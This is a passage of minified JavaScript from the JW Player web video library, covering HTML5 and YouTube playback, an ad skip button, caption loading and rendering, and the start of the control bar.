t=[],n=0;n<e.length;n++){var i=e[n],a={};a.label=i.label&&i.label?i.label||0:n,t[n]=a}return t}function p(e,t){m=b[M],A(J.BUFFERING),H(P),P=setInterval(f,100),j=0,o.src!==m.file||L||I?(y=x=!1,v=t||-1,o.src=m.file,o.load()):(0===e&&(j=-1,G(e)),a(),o.play()),w=o.currentTime,L&&l(),Q.isIOS()&&_.getFullScreen()&&(o.controls=!0),0<e&&G(e)}function A(e){var t;e==J.PAUSED&&k==J.IDLE||S||k==e||(t=k,k=e,n(W.JWPLAYER_PLAYER_STATE,{oldstate:t,newstate:e}))}function f(){var e;B&&(1<=(e=(e=o.buffered)&&o.duration&&0!==e.length?e.end(e.length-1)/o.duration:0)&&H(P),e!=T&&(T=e,n(W.JWPLAYER_MEDIA_BUFFER,{bufferPercent:Math.round(100*T)})))}function h(e){n("fullscreenchange",{target:e.target,jwstate:U})}e=e||"";var g,m,v,w,y,E,b,C=Q.isMSIE(),L=Q.isMobile(),I=Q.isSafari(),R={abort:t,canplay:r,canplaythrough:t,durationchange:function(){var e;B&&(e=(10*o.duration|0)/10,v!=e&&(v=e),O&&0<j&&j<e&&G(j),i())},emptied:t,ended:function(){B&&k!=J.IDLE&&(H(P),M=-1,Y=!0,n(W.JWPLAYER_MEDIA_BEFORECOMPLETE),B&&(A(J.IDLE),Y=!1,n(W.JWPLAYER_MEDIA_COMPLETE)))},error:function(){B&&(Q.log("Error playing media: %o",o.error),n(W.JWPLAYER_MEDIA_ERROR,{message:"Error loading media: File could not be played"}),A(J.IDLE))},loadeddata:t,loadedmetadata:r,loadstart:t,pause:c,play:c,playing:c,progress:s,ratechange:t,readystatechange:t,seeked:function(){S||k==J.PAUSED||A(J.PLAYING)},seeking:C?d:t,stalled:t,suspend:t,timeupdate:i,volumechange:function(){n(W.JWPLAYER_MEDIA_VOLUME,{volume:Math.round(100*o.volume)}),n(W.JWPLAYER_MEDIA_MUTE,{mute:o.muted})},waiting:d,webkitbeginfullscreen:function(e){U=!0,h(e),Q.isIOS()&&(o.controls=!1)},webkitendfullscreen:function(e){U=!1,h(e),Q.isIOS()&&(o.controls=!1)}},x=!1,j=0,S=!1,k=J.IDLE,P=-1,T=-1,B=!1,M=-1,O=Q.isAndroidNative(),N=Q.isIOS(7),D=[],Y=!1,U=null,_=Q.extend(this,new W.eventdispatcher(e));_.load=function(e){if(B){if(b=e.sources,M<0&&(M=0),b)for(var t=Q.getCookies().qualityLabel,n=0;n<b.length;n++)if(b[n].default&&(M=n),t&&b[n].label==t){M=n;break}(t=u(b))&&_.sendEvent(W.JWPLAYER_MEDIA_LEVELS,{levels:t,currentQuality:M}),p(e.starttime||0,e.duration)}},_.stop=function(){B&&(H(P),o.removeAttribute("src"),C||o.load(),M=-1,A(J.IDLE))},_.destroy=function(){H(P)},_.play=function(){B&&!S&&o.play()};var F=_.pause=function(){B&&(o.pause(),A(J.PAUSED))};_.seekDrag=function(e){B&&((S=e)?o.pause():o.play())};var G=_.seek=function(t){if(B)if(S||0!==j||n(W.JWPLAYER_MEDIA_SEEK,{position:w,offset:t}),x){j=0;try{o.currentTime=t}catch(e){j=t}}else j=t},V=_.volume=function(e){Q.exists(e)&&(o.volume=Math.min(Math.max(0,e/100),1),E=100*o.volume)};_.mute=function(e){(e=!Q.exists(e)?!o.muted:e)?(E=100*o.volume,o.muted=!0):(V(E),o.muted=!1)},_.addCaptions=function(e){var a;Q.isIOS()&&o.addTextTrack&&(a=window.TextTrackCue,Q.foreach(e,function(e,n){var i;n.data&&(i=o.addTextTrack(n.kind,n.label),Q.foreach(n.data,function(e,t){1==e%2&&i.addCue(new a(t.begin,n.data[parseInt(e)+1].begin,t.text))}),D.push(i),i.mode="hidden")}))},_.resetCaptions=function(){},_.fsCaptions=function(n){if(Q.isIOS()&&o.addTextTrack){var i=null;if(Q.foreach(D,function(e,t){n||"showing"!=t.mode||(i=parseInt(e)),n||(t.mode="hidden")}),!n)return i}},this.checkComplete=function(){return Y},_.detachMedia=function(){return H(P),B=!1,o},_.attachMedia=function(e){B=!0,e||(x=!1),Y&&(A(J.IDLE),n(W.JWPLAYER_MEDIA_COMPLETE),Y=!1)},_.setContainer=function(e){(g=e).appendChild(o)},_.getContainer=function(){return g},_.remove=function(){o&&(o.removeAttribute("src"),C||o.load()),H(P),M=-1,g===o.parentNode&&g.removeChild(o)},_.setVisibility=function(e){e||O?Q.css.style(g,{visibility:"visible",opacity:1}):Q.css.style(g,{visibility:"",opacity:0})},_.resize=function(e,t,n){return Q.stretch(n,o,e,t,o.videoWidth,o.videoHeight)},_.setControls=function(e){o.controls=!!e},_.supportsFullscreen=function(){return!0},_.setFullScreen=function(e){if(e=!!e){try{var t=o.webkitEnterFullscreen||o.webkitEnterFullScreen;t&&t.apply(o)}catch(e){return!1}return _.getFullScreen()}return(t=o.webkitExitFullscreen||o.webkitExitFullScreen)&&t.apply(o),e},_.getFullScreen=function(){return U||o.webkitDisplayingFullscreen},_.audioMode=function(){if(!b)return!1;var e=b[0].type;return"oga"==e||"aac"==e||"mp3"==e||"vorbis"==e},_.setCurrentQuality=function(e){M!=e&&(0<=(e=parseInt(e,10))&&b&&b.length>e)&&(M=e,Q.saveCookie("qualityLabel",b[e].label),n(W.JWPLAYER_MEDIA_LEVEL_CHANGED,{currentQuality:e,levels:u(b)}),p(e=(10*o.currentTime|0)/10,e=(e=(10*o.duration|0)/10)<=0?v:e))},_.getCurrentQuality=function(){return M},_.getQualityLevels=function(){return u(b)},o=o||document.createElement("video"),Q.foreach(R,function(e,t){o.addEventListener(e,t,!1)}),N||(o.controls=!0,o.controls=!1),o.setAttribute("x-webkit-airplay","allow"),B=!0}}(jwplayer),function(S,k){function e(){return!1}function t(){}var P=S.jwplayer,T=P.utils,B=P.events,M=B.state,O=new T.scriptloader(S.location.protocol+"//www.youtube.com/iframe_api"),N=T.isMobile(),D=T.isSafari();S.onYouTubeIframeAPIReady=function(){O=null},P.html5.youtube=function(n){function a(){var e;(e=!!g)&&((e=v.parentNode)||(E||(P(n).onReady(a),E=!0),e=null),e=!!e),e&&b&&b.apply(h)}function i(e){var t={oldstate:w,newstate:e};w=e,clearInterval(L),e!==M.IDLE&&(L=setInterval(o,250),e===M.PLAYING?T.css("#"+n+" .jwcontrols",{display:""}):e===M.BUFFERING&&r()),h.sendEvent(B.JWPLAYER_PLAYER_STATE,t)}function o(){var e,t;m&&m.getPlayerState&&(null!=(e=m.getPlayerState())&&e!==I&&c({data:I=e}),e===(t=g.PlayerState).PLAYING?(r(),e={position:(10*m.getCurrentTime()|0)/10,duration:m.getDuration()},h.sendEvent(B.JWPLAYER_MEDIA_TIME,e)):e===t.BUFFERING&&r())}function r(){var e=0;m&&m.getVideoLoadedFraction&&(e=Math.round(100*m.getVideoLoadedFraction())),y!==e&&(y=e,h.sendEvent(B.JWPLAYER_MEDIA_BUFFER,{bufferPercent:e}))}function s(){var e={duration:m.getDuration(),width:v.clientWidth,height:v.clientHeight};h.sendEvent(B.JWPLAYER_MEDIA_META,e)}function l(){C&&(C.apply(h),C=null)}function c(e){var t=g.PlayerState;switch(e.data){case t.ENDED:w!=M.IDLE&&(R=!0,h.sendEvent(B.JWPLAYER_MEDIA_BEFORECOMPLETE,void 0),i(M.IDLE),R=!1,h.sendEvent(B.JWPLAYER_MEDIA_COMPLETE,void 0));break;case t.PLAYING:x=!1,j&&(j=!1,s(),e={levels:h.getQualityLevels(),currentQuality:h.getCurrentQuality()},h.sendEvent(B.JWPLAYER_MEDIA_LEVELS,e)),i(M.PLAYING);break;case t.PAUSED:i(M.PAUSED);break;case t.BUFFERING:i(M.BUFFERING);break;case t.CUED:i(M.IDLE)}}function d(){j&&h.play()}function u(){h.sendEvent(B.JWPLAYER_MEDIA_ERROR,{message:"Error loading YouTube: Video could not be played"})}function p(){(N||D)&&(h.setVisibility(!0),T.css("#"+n+" .jwcontrols",{display:"none"}))}function A(){if(clearInterval(L),m&&m.stopVideo)try{m.stopVideo(),m.clearVideo()}catch(e){}}function e(){A(),v&&f&&f===v.parentNode&&f.removeChild(v),b=C=m=null}function t(e){C=null;var t,n,i=T.youTubeID(e.sources[0].file);e.image||(e.image="http://i.ytimg.com/vi/"+i+"/0.jpg"),h.setVisibility(!0),m?m.getPlayerState?m.getVideoData().video_id!==i?(x?(A(),m.cueVideoById(i)):m.loadVideoById(i),(t=m.getPlayerState())!==(n=g.PlayerState).UNSTARTED&&t!==n.CUED||p()):(0<m.getCurrentTime()&&m.seekTo(0),s()):C=function(){h.load(e)}:(b=function(){if(!i)throw{name:"YouTubeID",message:"Invalid YouTube ID"};if(!v.parentNode)throw{name:"YouTubeVideoLayer",message:"YouTube iFrame removed from DOM"};var e={height:"100%",width:"100%",videoId:i,playerVars:T.extend({autoplay:0,controls:0,showinfo:0,rel:0,modestbranding:0,playsinline:1,origin:location.protocol+"//"+location.hostname},void 0),events:{onReady:l,onStateChange:c,onPlaybackQualityChange:d,onError:u}};h.setVisibility(!0),m=new g.Player(v,e),v=m.getIframe(),b=null,p()},a())}var f,h=T.extend(this,new B.eventdispatcher("html5.youtube")),g=S.YT,m=null,v=k.createElement("div"),w=M.IDLE,y=-1,E=!1,b=null,C=null,L=-1,I=-1,R=!1,x=N||D,j=!0;!g&&O&&(O.addEventListener(B.COMPLETE,function e(t){S.YT&&S.YT.loaded?(g=S.YT,a()):setTimeout(e,100)}),O.addEventListener(B.ERROR,function(){u()}),O.load()),v.id=n+"_youtube",h.init=function(e){t(e)},h.destroy=function(){e(),f=v=g=h=null},h.getElement=function(){return v},h.load=function(e){i(M.BUFFERING),t(e),h.play()},h.stop=function(){A(),i(M.IDLE)},h.play=function(){x||m.playVideo&&m.playVideo()},h.pause=function(){x||m.pauseVideo&&m.pauseVideo()},h.seek=function(e){x||m.seekTo&&m.seekTo(e)},h.volume=function(e){m&&m.setVolume(e)},h.mute=function(e){m&&e&&m.setVolume(0)},h.detachMedia=function(){return k.createElement("video")},h.attachMedia=function(){R&&(i(M.IDLE),h.sendEvent(B.JWPLAYER_MEDIA_COMPLETE,void 0),R=!1)},h.setContainer=function(e){(f=e).appendChild(v),h.setVisibility(!0)},h.getContainer=function(){return f},h.supportsFullscreen=function(){return!!(f&&(f.requestFullscreen||f.requestFullScreen||f.webkitRequestFullscreen||f.webkitRequestFullScreen||f.webkitEnterFullscreen||f.webkitEnterFullScreen||f.mozRequestFullScreen||f.msRequestFullscreen))},h.remove=function(){e()},h.setVisibility=function(e){e?(T.css.style(v,{display:"block"}),T.css.style(f,{visibility:"visible",opacity:1})):N||D||T.css.style(f,{opacity:0})},h.resize=function(e,t,n){return T.stretch(n,v,e,t,v.clientWidth,v.clientHeight)},h.checkComplete=function(){return R},h.getCurrentQuality=function(){if(m){if(m.getAvailableQualityLevels){var e=m.getPlaybackQuality();return m.getAvailableQualityLevels().indexOf(e)}return-1}},h.getQualityLevels=function(){if(m){var e=[];if(m.getAvailableQualityLevels)for(var t=m.getAvailableQualityLevels(),n=t.length;n--;)e.push({label:t[n]});return e}},h.setCurrentQuality=function(e){var t;m&&m.getAvailableQualityLevels&&((t=m.getAvailableQualityLevels()).length&&m.setPlaybackQuality(t[t.length-e-1]))}},P.html5.youtube.prototype={seekDrag:t,setFullScreen:e,getFullScreen:e,setControls:t,audioMode:e}}(window,document),function(e){var E=e.utils,b=E.css,C=e.events;e.html5.adskipbutton=function(e,t,n,a){function i(e){g<0||s(e=n.replace(/xx/gi,Math.ceil(g-e)))}function o(e,t){var n;"number"==E.typeOf(v)?g=v:"%"==v.slice(-1)?(n=parseFloat(v.slice(0,-1)),t&&!isNaN(n)&&(g=t*n/100)):"string"==E.typeOf(v)?g=E.seconds(v):isNaN(v)||(g=v)}function r(){m&&y.sendEvent(C.JWPLAYER_AD_SKIPPED)}function s(e){e=e||a;var t=p.getContext("2d");t.clearRect(0,0,80,30),c(t,0,0,80,30,5,!0,!1,!1),c(t,0,0,80,30,5,!1,!0,!1),t.fillStyle="#979797",t.globalAlpha=1;var n=p.height/2,i=p.width/2;t.textAlign="center",t.font="Bold 12px Sans-Serif",e===a&&(i-=f.width,t.drawImage(f,p.width-(p.width-t.measureText(a).width)/2-4,(30-f.height)/2)),t.fillText(e,i,4+n)}function l(e){e=e||a;var t=p.getContext("2d");t.clearRect(0,0,80,30),c(t,0,0,80,30,5,!0,!1,!0),c(t,0,0,80,30,5,!1,!0,!0),t.fillStyle="#FFFFFF",t.globalAlpha=1;var n=p.height/2,i=p.width/2;t.textAlign="center",t.font="Bold 12px Sans-Serif",e===a&&(i-=f.width,t.drawImage(h,p.width-(p.width-t.measureText(a).width)/2-4,(30-f.height)/2)),t.fillText(e,i,4+n)}function c(e,t,n,i,a,o,r,s,l){void 0===s&&(s=!0),void 0===o&&(o=5),e.beginPath(),e.moveTo(t+o,n),e.lineTo(t+i-o,n),e.quadraticCurveTo(t+i,n,t+i,n+o),e.lineTo(t+i,n+a-o),e.quadraticCurveTo(t+i,n+a,t+i-o,n+a),e.lineTo(t+o,n+a),e.quadraticCurveTo(t,n+a,t,n+a-o),e.lineTo(t,n+o),e.quadraticCurveTo(t,n,t+o,n),e.closePath(),s&&(e.strokeStyle="white",e.globalAlpha=l?1:.25,e.stroke()),r&&(e.fillStyle="#000000",e.globalAlpha=.5,e.fill())}function d(e,t){e=document.createElement(e);return t&&(e.className=t),e}var u,p,A,f,h,g=-1,m=!1,v=0,w=!1,y=E.extend(this,new C.eventdispatcher);y.updateSkipTime=function(e,t){o(0,t),0<=g&&(b.style(u,{visibility:A?"visible":"hidden"}),0<g-e?(i(e),m&&(m=!1,u.style.cursor="default")):m||(m=!0,u.style.cursor="pointer",(w?l:s)()))},this.reset=function(e){m=!1,v=e,o(0,0),i(0)},y.show=function(){A=!0,0<g&&b.style(u,{visibility:"visible"})},y.hide=function(){A=!1,b.style(u,{visibility:"hidden"})},this.element=function(){return u},(f=new Image).src="[data-uri]",f.className="jwskipimage jwskipout",(h=new Image).src="[data-uri]",h.className="jwskipimage jwskipover",(u=d("div","jwskip")).id=e+"_skipcontainer",p=d("canvas"),u.appendChild(p),y.width=p.width=80,y.height=p.height=30,u.appendChild(h),u.appendChild(f),b.style(u,{visibility:"hidden",bottom:t}),u.addEventListener("mouseover",function(){w=!0,m&&l()}),u.addEventListener("mouseout",function(){w=!1,m&&s()}),E.isMobile()?new E.touch(u).addEventListener(E.touchEvents.TAP,r):u.addEventListener("click",r)},b(".jwskip",{position:"absolute",float:"right",display:"inline-block",width:80,height:30,right:10}),b(".jwskipimage",{position:"relative",display:"none"})}(window.jwplayer),function(L){var e=L.html5,I=L.utils,R=L.events,x=R.state,j=L.parsers,t=I.css,S=I.isAndroid(4,!0),k="playing",P=document;e.captions=function(o,n){function r(e){I.log("CAPTIONS("+e+")")}function t(e){(b=e.fullscreen)?(i(),setTimeout(i,500)):c(!0)}function i(){var e=A.offsetHeight,t=A.offsetWidth;0!==e&&0!==t&&f.resize(t,Math.round(.94*e))}function s(e){w++,r(e),w==v.length&&(0<y&&(d(y),y=-1),l())}function l(){for(var e=[],t=0;t<v.length;t++)e.push(v[t]);C.sendEvent(R.JWPLAYER_CAPTIONS_LOADED,{captionData:e})}function c(e){v.length&&h==k&&0<E?(f.show(),b?t({fullscreen:!0}):(a(),e&&setTimeout(a,500))):f.hide()}function a(){f.resize()}function d(e){0<e?(E=0|e,(g=e-1)>=v.length||(v[g].data?f.populate(v[g].data):w==v.length?(r("file not loaded: "+v[g].file),0!==E&&u(R.JWPLAYER_CAPTIONS_CHANGED,v,0),E=0):y=e,c(!1))):(E=0,c(!1))}function u(e,t,n){C.sendEvent(e,{type:e,tracks:t,track:n})}function p(){for(var e=[{label:"Off"}],t=0;t<v.length;t++)e.push({label:v[t].label});return e}var A,f,h,g,e={back:!0,color:"#FFFFFF",fontSize:15,fontFamily:"Arial,sans-serif",fontOpacity:100,backgroundColor:"#000",backgroundOpacity:100,edgeStyle:null,windowColor:"#FFFFFF",windowOpacity:0},m={fontStyle:"normal",fontWeight:"normal",textDecoration:"none"},v=[],w=0,y=-1,E=0,b=!1,C=new R.eventdispatcher;I.extend(this,C),this.element=function(){return A},this.getCaptionsList=p,this.getCurrentCaptions=function(){return E},this.setCurrentCaptions=function(e){0<=e&&E!=e&&e<=v.length&&(d(e),e=p(),I.saveCookie("captionLabel",e[E].label),u(R.JWPLAYER_CAPTIONS_CHANGED,e,E))},(A=P.createElement("div")).id=o.id+"_caption",A.className="jwcaptions",o.jwAddEventListener(R.JWPLAYER_PLAYER_STATE,function(e){switch(e.newstate){case x.IDLE:c(!(h="idle"));break;case x.PLAYING:c(!(h=k))}}),o.jwAddEventListener(R.JWPLAYER_PLAYLIST_ITEM,function(){g=0,v=[],f.update(0),w=0;for(var e=o.jwGetPlaylist()[o.jwGetPlaylistIndex()].tracks,t=[],n=0,i="",a=0,i="",n=0;n<e.length;n++)"captions"!=(i=e[n].kind.toLowerCase())&&"subtitles"!=i||t.push(e[n]);if(E=0,!S){for(n=0;n<t.length;n++)(i=t[n].file)&&(t[n].label||(t[n].label=n.toString()),v.push(t[n]),function(e,i){I.ajax(e,function(e){var t=e.responseXML?e.responseXML.firstChild:null;if(w++,t)for("xml"==j.localName(t)&&(t=t.nextSibling);t.nodeType==t.COMMENT_NODE;)t=t.nextSibling;t=new(t&&"tt"==j.localName(t)?L.parsers.dfxp:L.parsers.srt);try{var n=t.parse(e.responseText);g<v.length&&(v[i].data=n),c(!1)}catch(e){r(e.message+": "+v[i].file)}w==v.length&&(0<y&&(d(y),y=-1),l())},s,!0)}(v[n].file,n));for(n=0;n<v.length;n++)if(v[n].default){a=n+1;break}if(i=(e=I.getCookies()).captionLabel)for(e=p(),n=0;n<e.length;n++)if(i==e[n].label){a=n;break}0<a&&d(a),c(!1),u(R.JWPLAYER_CAPTIONS_LIST,p(),E)}}),o.jwAddEventListener(R.JWPLAYER_MEDIA_ERROR,r),o.jwAddEventListener(R.JWPLAYER_ERROR,r),o.jwAddEventListener(R.JWPLAYER_READY,function(){I.foreach(e,function(e,t){n&&(void 0!==n[e]?t=n[e]:void 0!==n[e.toLowerCase()]&&(t=n[e.toLowerCase()])),m[e]=t}),f=new L.html5.captions.renderer(m,A),c(!1)}),o.jwAddEventListener(R.JWPLAYER_MEDIA_TIME,function(e){f.update(e.position)}),o.jwAddEventListener(R.JWPLAYER_FULLSCREEN,t),o.jwAddEventListener(R.JWPLAYER_RESIZE,function(){c(!1)})},t(".jwcaptions",{position:"absolute",cursor:"pointer",width:"100%",height:"100%",overflow:"hidden"})}(jwplayer),function(e){var y=e.utils,E=y.css.style;e.html5.captions.renderer=function(i,e){function n(e){e=e||"",E(s,{visibility:p="hidden"}),(c.innerHTML=e).length&&(p="visible",setTimeout(t,16))}function t(){var e,t,n;"visible"===p&&(e=s.clientWidth,t=Math.pow(e/400,.6),n=i.fontSize*t,E(c,{maxWidth:e+"px",fontSize:Math.round(n)+"px",lineHeight:Math.round(1.4*n)+"px",padding:Math.round(+t)+"px "+Math.round(8*t)+"px"}),i.windowOpacity&&E(l,{padding:Math.round(5*t)+"px",borderRadius:Math.round(5*t)+"px"}),E(s,{visibility:p}))}function a(){for(var e=-1,t=0;t<r.length;t++)if(r[t].begin<=u&&(t==r.length-1||r[t+1].begin>=u)){e=t;break}-1==e?n(""):e!=d&&(d=e,n(r[t].text))}function o(e,t,n){n=y.hexToRgba("#000000",n),"dropshadow"===e?t.textShadow="0 2px 1px "+n:"raised"===e?t.textShadow="0 0 5px "+n+", 0 1px 5px "+n+", 0 2px 5px "+n:"depressed"===e?t.textShadow="0 -2px 1px "+n:"uniform"===e&&(t.textShadow="-2px 0 1px "+n+",2px 0 1px "+n+",0 -2px 1px "+n+",0 2px 1px "+n+",-1px 1px 1px "+n+",1px 1px 1px "+n+",1px -1px 1px "+n+",1px 1px 1px "+n)}var r,s,l,c,d,u,p="visible",A=-1;this.hide=function(){clearInterval(A),E(s,{display:"none"})},this.populate=function(e){d=-1,r=e,a()},this.resize=function(){t()},this.show=function(){E(s,{display:"block"}),t(),clearInterval(A),A=setInterval(t,250)},this.update=function(e){u=e,r&&a()};var f=i.fontOpacity,h=i.windowOpacity,g=i.edgeStyle,m=i.backgroundColor,v={display:"inline-block"},w={color:y.hexToRgba(y.rgbHex(i.color),f),display:"inline-block",fontFamily:i.fontFamily,fontStyle:i.fontStyle,fontWeight:i.fontWeight,textAlign:"center",textDecoration:i.textDecoration,wordWrap:"break-word"};h&&(v.backgroundColor=y.hexToRgba(y.rgbHex(i.windowColor),h)),o(g,w,f),i.back?w.backgroundColor=y.hexToRgba(y.rgbHex(m),i.backgroundOpacity):null===g&&o("uniform",w),s=document.createElement("div"),l=document.createElement("div"),c=document.createElement("span"),E(s,{display:"block",height:"auto",position:"absolute",bottom:"20px",textAlign:"center",width:"100%"}),E(l,v),E(c,w),l.appendChild(c),s.appendChild(l),e.appendChild(s)}}(jwplayer),function(qe){function $e(e){return e?parseInt(e.width,10)+"px "+parseInt(e.height,10)+"px":"0 0"}var et=qe.html5,tt=qe.utils,nt=qe.events,it=nt.state,at=tt.css,e=tt.transitionStyle,ot=tt.isMobile(),rt=tt.isAndroid(4,!0),st="button",lt="text",ct="slider",dt="none",ut="100%",pt=null,At={display:dt},ft={display:"block"},ht={display:""},gt=window,mt=document;et.controlbar=function(j,t){function e(e,t,n){return{name:e,type:t,className:n}}function n(e){at.block(ie);var t=e.duration==Number.POSITIVE_INFINITY,n=0===e.duration&&0!==e.position&&tt.isSafari()&&!ot;t||n?(We.setText(j.jwGetPlaylist()[j.jwGetPlaylistIndex()].title||"Live broadcast"),p(!1)):(ee.elapsed&&(t=tt.timeFormat(e.position),ee.elapsed.innerHTML=t),ee.duration&&(t=tt.timeFormat(e.duration),ee.duration.innerHTML=t),0<e.duration?W(e.position/e.duration):W(0),ae=e.duration,oe=e.position,Be||We.setText())}function i(){var e=j.jwGetMute();de=j.jwGetVolume()/100,A("mute",e||0===de),Q(e?0:de)}function a(){at.style([ee.hd,ee.cc],At),at.style(ee.cast,s()?ht:At),_(),x()}function o(e){se=0|e.currentQuality,ee.hd&&(ee.hd.querySelector("button").className=2===re.length&&0===se?"off":""),Ee&&0<=se&&Ee.setActive(e.currentQuality)}function r(e){le&&(ce=0|e.track,ee.cc&&(ee.cc.querySelector("button").className=2===le.length&&0===ce?"off":""),Le&&0<=ce&&Le.setActive(e.track))}function s(){var e=qe.cast;return e&&e.available&&e.available()}function l(e){var t,n;ee.cast&&(t=s(),at.style(ee.cast,t?ht:At),n=ee.cast.className.replace(/\s*jwcancast/,""),t&&(n+=" jwcancast"),ee.cast.className=n),c(e||ke)}function c(e){ke=e,ee.cast&&(ee.cast.querySelector("button").className=e.active?"":"off"),x()}function d(){q=tt.extend({},Se,X.getComponentSettings("controlbar"),t),te=J("background").height;var e=Te?0:q.margin;at.style(ne,{height:te,bottom:e,left:e,right:e,"max-width":Te?"":q.maxwidth}),at(S(".jwtext"),{font:q.fontsize+"px/"+J("background").height+"px "+q.font,color:q.fontcolor,"font-weight":q.fontweight}),at(S(".jwoverlay"),{bottom:te})}function S(e){return"#"+ie+(e?" "+e:"")}function k(){return mt.createElement("span")}function P(e,t,n,i,a){var o=k(),r=J(e);i=i?" left center":" center";var s=$e(r);if(o.className="jw"+e,o.innerHTML="&nbsp;",r&&r.src)return n=n?{background:"url('"+r.src+"') repeat-x "+i,"background-size":s,height:a?r.height:""}:{background:"url('"+r.src+"') no-repeat"+i,"background-size":s,width:r.width,height:a?r.height:""},o.skin=r,at(S((a?".jwvertical ":"")+".jw"+e),tt.extend(n,t)),ee[e]=o}function T(e,t,n,i){t&&t.src&&(at(e,{width:t.width,background:"url("+t.src+") no-repeat center","background-size":$e(t)}),n.src&&!ot&&at(e+":hover,"+e+".off:hover",{background:"url("+n.src+") no-repeat center","background-size":$e(n)}),i&&i.src&&at(e+".off",{background:"url("+i.src+") no-repeat center","background-size":$e(i)}))}function B(t){return function(e){Fe[t]&&(Fe[t](),ot&&We.sendEvent(nt.JWPLAYER_USER_ACTION)),e.preventDefault&&e.preventDefault()}}function u(n){tt.foreach(Ve,function(e,t){e!=n&&("cc"==e&&H(),"hd"==e&&z(),t.hide())})}function p(e){ne&&ee.alt&&((e=void 0===e?ne.parentNode&&320<=ne.parentNode.clientWidth:e)&&!Be?at.style(Qe,ht):at.style(Qe,At))}function A(e,t){tt.exists(t)||(t=!_e[e]),ee[e]&&(ee[e].className="jw"+e+(t?" jwtoggle jwtoggling":" jwtoggling"),setTimeout(function(){ee[e].className=ee[e].className.replace(" jwtoggling","")},100)),_e[e]=t}function f(){re&&2<re.length&&(we&&(clearTimeout(we),we=void 0),at.block(ie),Ee.show(),F(0,Ee),u("hd"))}function h(){le&&2<le.length&&(be&&(clearTimeout(be),be=void 0),at.block(ie),Le.show(),F(0,Le),u("cc"))}function g(e){0<=e&&e<re.length&&(j.jwSetCurrentQuality(e),z(),Ee.hide())}function m(e){0<=e&&e<le.length&&(j.jwSetCurrentCaptions(e),H(),Le.hide())}function v(){2==le.length&&m((ce+1)%2)}function w(){2==re.length&&g((se+1)%2)}function y(e){e.preventDefault(),mt.onselectstart=function(){return!1}}function M(e){E(),Ne=e,gt.addEventListener("mouseup",b,!1)}function E(){gt.removeEventListener("mouseup",b),Ne=pt}function O(){ee.timeRail.className="jwrail",j.jwGetState()!=it.IDLE&&(j.jwSeekDrag(!0),M("time"),Y(),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function N(e){var t;Ne&&(t=ee[Ne].querySelector(".jwrail"),t=tt.bounds(t),100<(t=e.x/t.width)&&(t=100),e.type==tt.touchEvents.DRAG_END?(j.jwSeekDrag(!1),ee.timeRail.className="jwrail",E(),Ge.time(t),U()):(W(t),500<oe-De&&(De=oe,Ge.time(t))),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function D(e){var t=ee.time.querySelector(".jwrail"),t=tt.bounds(t);100<(e=e.x/t.width)&&(e=100),j.jwGetState()!=it.IDLE&&(Ge.time(e),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function b(e){if(Ne&&!e.button){var t=ee[Ne].querySelector(".jwrail"),n=tt.bounds(t),n=ee[t=Ne].vertical?(n.bottom-e.pageY)/n.height:(e.pageX-n.left)/n.width;return"mouseup"==e.type?("time"==t&&j.jwSeekDrag(!1),ee[t+"Rail"].className="jwrail",E(),Ge[t.replace("H","")](n)):(("time"==Ne?W:Q)(n),500<oe-De&&(De=oe,Ge[Ne.replace("H","")](n))),!1}}function Y(e){e&&function(e){pe=tt.bounds(ne),(fe=tt.bounds(Ae))&&0!==fe.width&&(e=e.pageX?e.pageX-fe.left:e.x,he.positionX(Math.round(e)),He(ae*e/fe.width))}.apply(this,arguments),he&&ae&&!Te&&!ot&&(at.block(ie),he.show(),F(0,he))}function U(){gt.removeEventListener("mousemove",b),he&&he.hide()}function C(){tt.foreach(Ye,function(e,t){var n={};"%"===t.position.toString().slice(-1)?n.left=t.position:0<ae?(n.left=(100*t.position/ae).toFixed(2)+"%",n.display=null):(n.left=0,n.display="none"),at.style(t.element,n)})}function L(e,t,n,i){var a;ot||(a=e.element(),t.appendChild(a),t.addEventListener("mousemove",n,!1),i?t.addEventListener("mouseout",i,!1):t.addEventListener("mouseout",e.hide,!1),at.style(a,{left:"50%"}))}function I(t,e,n,i){var a;ot&&(a=t.element(),e.appendChild(a),new tt.touch(e).addEventListener(tt.touchEvents.TAP,function(){var e=n;"cc"==i?(2==le.length&&(e=v),Ce?(H(),t.hide()):(Ce=setTimeout(function(){t.hide(),Ce=void 0},4e3),e()),We.sendEvent(nt.JWPLAYER_USER_ACTION)):"hd"==i&&(2==re.length&&(e=w),ye?(z(),t.hide()):(ye=setTimeout(function(){t.hide(),ye=void 0},4e3),e()),We.sendEvent(nt.JWPLAYER_USER_ACTION))}))}function R(e){if((t=k()).className="jwgroup jw"+e,ze[e]=t,$[e]){var t=$[e],n=ze[e];if(t&&0<t.elements.length)for(var i=0;i<t.elements.length;i++){e:{var a,o=e;switch((r=t.elements[i]).type){case lt:o=void 0;var r,o={};r=o=(l=J(("alt"==(r=r.name)?"elapsed":r)+"Background")).src?((s=k()).id=ie+"_"+r,"elapsed"==r||"duration"==r?(s.className="jwtext jw"+r+" jwhidden",Qe.push(s)):s.className="jwtext jw"+r,o.background="url("+l.src+") repeat-x center",o["background-size"]=$e(J("background")),at.style(s,o),s.innerHTML="alt"!=r?"00:00":"",ee[r]=s):null;break e;case st:if("blank"==r.name)break;l=o,r=!J((r=r.name)+"Button").src||ot&&("mute"==r||0===r.indexOf("volume"))||rt&&/hd|cc/.test(r)?pt:(o=k(),s=k(),a=void 0,(d=P((a=je).name))||((d=k()).className="jwblankDivider"),a.className&&(d.className+=" "+a.className),a=d,d=mt.createElement("button"),o.style+=" display:inline-block",o.className="jw"+r+" jwbuttoncontainer","left"==l?(o.appendChild(s),o.appendChild(a)):(o.appendChild(a),o.appendChild(s)),ot?"hd"!=r&&"cc"!=r&&new tt.touch(d).addEventListener(tt.touchEvents.TAP,B(r)):d.addEventListener("click",B(r),!1),d.innerHTML="&nbsp;",d.tabIndex=-1,s.appendChild(d),l=J(r+"Button"),s=J(r+"ButtonOver"),a=J(r+"ButtonOff"),T(S(".jw"+r+" button"),l,s,a),(l=Ue[r])&&T(S(".jw"+r+".jwtoggle button"),J(l+"Button"),J(l+"ButtonOver")),ee[r]=o);break e;case ct:if(o=void 0,a=r.name,ot&&0===a.indexOf("volume"))o=void 0;else{r=k();var 